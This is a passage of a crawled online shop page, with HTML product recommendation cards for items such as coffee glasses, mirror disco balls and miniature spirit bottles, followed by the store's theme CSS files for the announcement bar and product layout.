          id="quick-add-product-recommendations__16063507781303413039981950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£6.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507781303413039981950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507781303413039981950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507781303413039981950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507775867091732731950">
  <a href="/products/mirror-disco-ball-20cm-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Mirror Disco Ball 20cm | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/mirror-disco-ball-20cm-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1800x.jpg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 20cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1800x.jpeg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 20cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507775867091732731950">
        <button
          id="quick-add-product-recommendations__16063507775867091732731950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/mirror-disco-ball-20cm-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Mirror Disco Ball 20cm | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£10.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507775867091732731950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507775867091732731950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507775867091732731950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507775840415959091950">
  <a href="/products/mirror-disco-ball-30cm-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Mirror Disco Ball 30cm | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/mirror-disco-ball-30cm-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1800x.jpg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 30cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1800x.jpeg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 30cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507775840415959091950">
        <button
          id="quick-add-product-recommendations__16063507775840415959091950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/mirror-disco-ball-30cm-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Mirror Disco Ball 30cm | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£19.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507775840415959091950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507775840415959091950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507775840415959091950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507783801708270691950">
  <a href="/products/miniature-glass-spirit-bottle-pack-of-50-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Miniature Glass Spirit Bottle - Pack of 50 | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/miniature-glass-spirit-bottle-pack-of-50-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/adb96a33-bb39-4cee-975c-42f158774540_1800x.jpg?w=1800&h=1800 1800w" alt="Miniature Glass Spirit Bottle - Pack of 50 | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/c0de2d90-ff90-421c-8afc-bc237e70331c_1800x.jpeg?w=1800&h=1800 1800w" alt="Miniature Glass Spirit Bottle - Pack of 50 | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507783801708270691950">
        <button
          id="quick-add-product-recommendations__16063507783801708270691950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/miniature-glass-spirit-bottle-pack-of-50-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Miniature Glass Spirit Bottle - Pack of 50 | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£13.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507783801708270691950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507783801708270691950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507783801708270691950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
      </div>
  </product-recommendations>
</div>
</div>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css
body_size: 106
content:
.shopline-section-announcement-bar-sticky {
  position: sticky;
  top: 0;
  z-index: 20;
  animation: modalSlideInTop 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}

#shopline-section-announcement-bar:not(
    .shopline-section-announcement-bar-sticky
  ) {
  position: relative;
  z-index: 20;
}

.announcement-bar--list {
  text-align: center;
  font-size: 18px;
  display: flex;
}

.announcement-bar--list:not(.splide__list) {
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

@media (min-width: 960px) {
  announcement-bar-slider .announcement-bar--list {
    display: flex;
    flex-direction: row;
  }
}

.announcement-bar--item {
  --color-text: var(--notice-text-color);

  width: 100vw;
  background-color: var(--notice-bg-color);
  flex-shrink: 0;
}

.announcement--text {
  color: rgb(var(--notice-text-color));
  padding-top: 8px;
  padding-bottom: 8px;
  display: inline-block;
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/2018024850/1698667534614/6703befab4222105bf8b4f4f/1728298992685/assets/section-main-product.css
body_size: 2631
content:
/* Custom content */
.product__details-wrapper {
  margin-top: 0;
}
.product__details-container summary {
  align-items: center;
}
.product__details-container summary .icon-accordion {
  width: 24px;
  height: 24px;
}
.product__details-container summary .icon-accordion svg {
  width: 24px;
  height: 24px;
}
.product__details-container summary .accordion__title {
  line-height: 24px;
}
/* Product info */
.product__info-container > * + * {
  margin: 10px 0;
}
.product__info-container .product__info-description {
  max-width: 100%;
  overflow-x: auto;
}
.product__info-description-expand-container--bottom {
  padding: 40px 0 0 12px;
}
.product__dividing-line {
  display: block;
  height: 1px;
}
@media screen and (max-width: 959px) {
  .product__dividing-line {
    margin-left: var(--product-dividing-line-style) !important;
    margin-right: var(--product-dividing-line-style) !important;
    height: var(--product-dividing-line-height);
  }
}
@media screen and (min-width: 960px) {
  .product__column-sticky {
    display: block;
    position: sticky;
    top: 20px;
    z-index: 2;
  }

  /* product_image_pc_position */
  .product--left .product__info-wrapper {
    padding-left: 60px;
  }

  .product--left .product__media-wrapper {
    padding-right: 0px;
  }

  .product--right .product__info-wrapper {
    padding-right: 60px;
  }

  .product--right .product__media-wrapper {
    padding-left: 0px;
  }

  /* product_image_size */
  .product--large .product__media-wrapper {
    max-width: 66%;
    width: 66%;
  }

  .product--large .product__info-wrapper {
    max-width: 34%;
    width: 34%;
  }

  .product--medium .product__media-wrapper,
  .product--medium .product__info-wrapper {
    max-width: 50%;
    width: 50%;
  }

  .product--small .product__media-wrapper {
    max-width: 34%;
    width: 34%;
  }

  .product--small .product__info-wrapper {
    max-width: 66%;
    width: 66%;
  }

